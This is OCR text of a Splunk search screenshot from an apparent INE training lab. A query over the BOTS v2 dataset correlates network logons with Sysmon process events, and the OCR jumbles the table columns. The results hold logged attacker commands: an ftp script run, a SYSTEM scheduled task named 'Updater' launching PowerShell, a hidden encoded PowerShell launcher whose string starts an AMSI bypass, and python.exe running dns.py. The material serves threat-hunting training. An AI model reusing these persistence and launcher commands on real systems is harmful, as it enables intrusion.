 Search | Splunk 8.2.6
demo.ine.local:8000/en-US/app/search/search?earliest=0&latest=&q=search index%3Dbotsv2 (sourcetype%3Dwineventlog (EventCode%3D4624 Logon_Type%3D
splunk>enterprise Apps Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
1 index=botsv2 (sourcetype=wineventlog (EventCode=4624 Logon_Type=3)) OR (sourcetype="xmlwineventlog:microsoft-windows-sysmon/operational" ParentCommandLine!="*\\svchost.exe" EventCode=1) All time
2 | eval login=mvindex(Logon_ID,1)
3 | eval user_id=mvindex(Security_ID,1)
4 | eval session=lower(coalesce(login,LogonId))
5 | transaction session startswith=(EventCode=4624) mvlist=ParentImage
6 | search eventcount>1
7 | eval Parent_Process=mvindex(ParentImage, 1)
8 | table _time dest_ip session host user_id Parent_Process Image CommandLine
2 of 99,681 events matched No Event Sampling Job Verbose Mode
Events (2) Patterns Statistics (2) Visualization
100 Per Page Format Preview
_time dest_ip session host user_id Parent_Process Image CommandLine
1 2017-08-24 03:55:14 0x171491a venus FROTHLY\service3 C:\Windows\System32 C:\Python27 "C:\Windows\system32\cscript.exe" download_py.vbs
\wbem\WmiPrvSE.exe \python.exe "C:\Windows\system32\ftp.exe" -i -s:winsys32.dll
C:\Windows\SysWOW64 "C:\Windows\system32\msiexec.exe" /i c:\temp\download\python.msi /qn /norestart
\msiexec.exe "C:\Windows\system32\schtasks.exe" /Create /F /RU system /SC DAILY /ST 10:51 /TN Updater /TR "C:\Windows\System32\WindowsPowerShell\v1.0\pow
C:\Windows\System32 "C:\Windows\system32\whoami.exe" /user
\WindowsPowerShell "C:\python27\python.exe" dns.py
\v1.0\powershell.exe "c:\Python27\python.exe" -m ensurepip -U --default-pip
C:\Windows\System32 C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc
\cscript.exe WwBSAGUARgBdAC4AQQBTAHMARQBNAGIATABZAC4ARwBlAFQAVABZAHAAZQAoACcAUwB5AHMAdABlAG0ALgBNAGEAbgBhAGcAZQBtAGUAbgB0AC4AQQB1AHQAbwBtAGEAdABpAG8AbgAuA
C:\Windows\System32 c:\Windows\System32\MsiExec.exe -Embedding 81AADC335EADA4FC17E95415243481C1
\ftp.exe c:\Windows\syswow64\MsiExec.exe -Embedding D90371DC00175171B291DBA1C4F7DCF5
C:\Windows\System32
\msiexec.exe
C:\Windows\System32
Search | Splunk 8.2... 1 2 3 4 14:50